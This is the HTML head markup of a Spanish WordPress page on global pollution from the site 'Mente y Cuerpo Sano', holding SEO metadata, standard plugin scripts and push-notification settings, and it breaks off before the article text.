

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/polucion/
body_size: 25511
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Polución es una palabra que escuchamos todos los días en el colegio, en las noticias y en los medios. Pero, ¿qué es? Ésta ocurre cuando el entorno recibe el impacto de diversos contaminantes, provocando cambios que afectan nuestro estilo de vida. Los contaminantes son los elementos centrales de la polución y, en términos generales, son distintas formas de materiales de desecho. La polución altera nuestro ecosistema y el equilibrio ambiental. Con la modernización y el desarrollo industrial los niveles de contaminación se han disparado, generando enfermedades y calentamiento global. La polución se da en diferentes formas: aire, agua, suelo, radioactividad,">
<meta property="og:title" content="Polución mundial: causas y consecuencias">
<meta property="article_author" content="Odette">
<meta property="article_publisher" content="Odette">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/07/autos-chimenea-humo.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/polucion/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2017-08-03T23:54:34+00:00">
<meta property="article:modified_time" content="2017-08-04T00:38:24+00:00">
<meta property="og:updated_time" content="2017-08-04T00:38:24+00:00">
<meta name="twitter:title" content="Polución mundial: causas y consecuencias">
<meta name="twitter:description" content="Polución es una palabra que escuchamos todos los días en el colegio, en las noticias y en los medios. Pero, ¿qué es? Ésta ocurre cuando el entorno recibe el impacto de diversos contaminantes, provocando cambios que afectan nuestro estilo de vida. Los contaminantes son los elementos centrales de la polución y, en términos generales, son distintas formas de materiales de desecho. La polución altera nuestro ecosistema y el equilibrio ambiental. Con la modernización y el desarrollo industrial los niveles de contaminación se han disparado, generando enfermedades y calentamiento global. La polución se da en diferentes formas: aire, agua, suelo, radioactividad,">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2017/07/autos-chimenea-humo.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/07/autos-chimenea-humo.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Polución mundial: causas y consecuencias - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/polucion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polución mundial: causas y consecuencias - Mente y Cuerpo Sano" />
	<meta property="og:description" content="Poluci&oacute;n es una palabra que escuchamos todos los d&iacute;as en el colegio, en las noticias y en los medios. Pero, &iquest;qu&eacute; es? &Eacute;sta ocurre cuando el entorno recibe el impacto de diversos contaminantes, provocando cambios que afectan nuestro estilo de vida. Los contaminantes son los elementos centrales de la poluci&oacute;n y, en t&eacute;rminos generales, son [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/polucion/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2017-08-03T23:54:34+00:00" />
	<meta property="article:modified_time" content="2017-08-04T00:38:24+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/07/autos-chimenea-humo.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odette" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Odette" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/polucion/","url":"https://mentecuerposano.com/polucion/","name":"Polución mundial: causas y consecuencias - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/polucion/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/polucion/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2017/07/autos-chimenea-humo.jpg","datePublished":"2017-08-03T23:54:34+00:00","dateModified":"2017-08-04T00:38:24+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b"},"breadcrumb":{"@id":"https://mentecuerposano.com/polucion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/polucion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/polucion/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2017/07/autos-chimenea-humo.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2017/07/autos-chimenea-humo.jpg","width":750,"height":750},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/polucion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"Polución mundial: causas y consecuencias"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b","name":"Odette","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","caption":"Odette"},"sameAs":["http://Odette"],"url":"https://mentecuerposano.com/author/assul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario Polución mundial: causas y consecuencias del feed" href="https://mentecuerposano.com/polucion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/8151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=8151' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e3bb93fc10","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"e3bb93fc10","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
